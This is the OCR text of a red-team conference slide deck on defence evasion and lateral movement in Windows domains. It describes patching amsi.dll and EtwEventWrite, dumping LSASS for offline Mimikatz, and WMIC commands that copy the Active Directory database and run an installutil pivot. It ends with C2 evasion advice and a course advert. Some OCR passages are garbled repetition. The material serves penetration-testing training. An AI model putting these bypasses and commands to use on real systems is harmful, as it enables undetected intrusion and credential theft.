	- Don't make it too easy, just encrypt your files! :)







## AntiMalware Scan Interface

.NET 4.8 has AMSI when loading Assemblies.

PowerShell Version 2.0 does not have AMSI (Downgrade)

● AMSI can be annoying







#### AMSI is a response to "fileless" threats



- What do I mean by that?
- Well nothing is truly fileless so the term is used very broadly
- But... the Microsoft scripting engines are an attractive way to get malware to run
	- $\circ$  JScript  $\rightarrow$  HTML Application based malware
	- $\circ$  PowerShell  $\rightarrow$  often using "IEX" and base64 encoded script blocks
	- Visual Basic in Office Macros
	- Visual Basic Scripting (wscript.exe / cscript.exe)
- Its really about non-EXE based attacks, and not necessarily software vulnerability centric.



### AMSI Amusement



PS C:\Users\student> "Invoke-Mimikatz" At line:1 char:1 "Invoke-Mimikatz" 

```
PS C:\Users\student> @"
>> PowerSploit File: PowerView.ps1<br>>> Author: Will Schroeder (@harmj0y)
>> License: BSD 3-Clause
>> Required Dependencies: None
    ™@
     line:1 char:1
   a"
This script contains malicious content and has been blocked by your antivirus software.<br>+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException<br>+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
```
#### Fame! … well not quite



PS C:\Users\student> "Joff Thyer PowerSploit" At line:1 char:1 "Joff Thyer PowerSploit"

.<br>That their their their their their their their their their their their their their their their their their their

This script contains malicious content and has been blocked by your antivirus software. FractegoryInfo : ParserError: (:) [], ParentContainsErrorRecordException<br>+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException<br>+ FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\student> "Joff Thyer Invoke-Shellcode" At line:1 char:1 "Joff Thyer Invoke-Shellcode" 



© Black Hills Information Security | @BHinfoSecurity

### Keep it Simple!



- <https://github.com/yoda66/PowerStrip>
	- All it does is remove comments from scripts.

```
./powerstrip.py ../PowerSploit/Recon/PowerView.ps1
       \vert \mathfrak{L} \vert[*]
        \lceil * \rceilPowerstrip, Version: 1.0.3
              Author: Joff Thyer, (c) 2020
        \lceil * \rceil[*]
        [*] Reading Input file: ../PowerSploit/Recon/PowerView.ps1
            20914 lines in original script.
        [*]
        [*] 12278 lines in new script.
           8636 total lines removed.
© Black Hills [*] Writing Output file: PowerView-stripped.ps1
```


## AMSI Bypass



- You can load "amsi.dll" and patch it at runtime.
- Very useful if you intend to use .NET "LoadAssembly()"
- One method involves patching machine code in the "AmsiScanBuffer()" function.
	- Change the EDI/RDI register to have a zero in it at offset 0x1b of the machine code.
	- Tricks the AMSIScanBuffer function to thinking that the byte sequence is ZERO length.
- [https://www.cyberark.com/resources/threat-research-blog/amsi-by](https://www.cyberark.com/resources/threat-research-blog/amsi-bypass-redux) [pass-redux](https://www.cyberark.com/resources/threat-research-blog/amsi-bypass-redux)



#### AMSI Bypass Example



PS C:\> .\WTF-AMSI.exe 'X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*'

WTF-AMSI Version 1.0

Author: Joff Thyer<br>Copyright (c) 2020, River Gum Security LLC

WTF-AMSI? You have flagged [X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*] as MALWARE!

C:\> .\WTF-AMSI.exe 'X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*' domagic `

WTF-AMSI Version 1.0 Author: Joff Thyer Copyright (c) 2020, River Gum Security LLC

AMSI is not working! [The parameter is incorrect.]

The code calls the AMSI bypass function if there is a second argument provided.



## Event Tracing Bypass



- A lot of EDR solutions take advantage of Windows Event Tracing to understand what is happening
- Event tracing will end up using the "EtwEventWrite()" function in NTDLL.DLL
	- $\circ$  The normal function completes with a Return 0x14 call. (RET 14H)
- If we write the same machine code at the beginning of the "EtwEventWrite()" function….
	- >>> No events logged now! :) <<<
	- Or create bogus events for fun and profit
- <https://blog.xpnsec.com/hiding-your-dotnet-etw/>



## Combination Approaches



- Bypassing AMSI, and ETW for example are reasonably simple to implement in C#
- Suggest you author your initial implants to leverage these techniques along with shellcode execution
- Such techniques can also be incorporated into post exploitation activities.



## Lateral Movement

- Why PSEXEC when you can RDP or WMI?
- When hunting for credentials, RDP to target, then
- Use task manager to right click LSASS.exe and create mini memory dump file
	- Copy back to home system, download and run Mimikatz OFFLINE!









## Lateral Movement

- WMIC is incredibly useful
- You have a domain admin account
- Want a full copy of AD from Domain Controller at 10.10.10.10?
	- Open local CMD.EXE as Domain Admin User (runas)
- Want to run an installutil command to pivot?



**C:\> mkdir \\10.10.10.10\c\$\temp\ad C:\> wmic /node:10.10.10.10 process call create "cmd.exe /c ntdsutil \"ac in ntds\" ifm \"cr fu c:\temp\ad\" q q"**



**C:\> wmic /node:10.10.10.10 process call create "cmd.exe /c \windows\microsoft.net\framework64\v4.0.30319\installutil.exe /logfile= /u \temp\file.dll"**



## In Conclusion...



- If you have the context of deployed EDR / Whitelisting / Advanced Endpoint Defenses
- $\bullet$  Then...
	- Keep actual endpoint software execution to a minimum.
	- Establish your C2 channels with NO second stage payload. (stageless)
	- Use real domains with real certificates when transporting over HTTPS
	- Leverage defense evasion such as AMSI bypass / ETW disable!
	- Obfuscate your own CUSTOM .NET assemblies
	- Sign binaries
	- Leverage proxies where possible. (socks4 and http)
	- Leverage intermediaries (like CloudFront) to hide your C2 traffic



### Want to know more?



- Learn implant architecture with a custom C2 Framework
	- Embed Shellcode in C#, Python, and GOLang
	- Direction shellcode execution versus process injection.
	- Evasion Technique discussions
- Register here: <https://bit.ly/JoffsC2Class>
	- 4 Sessions of 4 Hours Starting January 19, 2021
- [https://wildwesthackinfest.com/training/enterprise-attacker-emula](https://wildwesthackinfest.com/training/enterprise-attacker-emulation-and-c2-implant-development-w-joff-thyer/) [tion-and-c2-implant-development-w-joff-thyer/](https://wildwesthackinfest.com/training/enterprise-attacker-emulation-and-c2-implant-development-w-joff-thyer/)



#### Questions / Comments?



#### joff thyer **the intersect of the set of the set of the set of the set of the set of the set of the set of the s** @joff\_thyer





© Black Hills Information Security | @BHinfoSecurity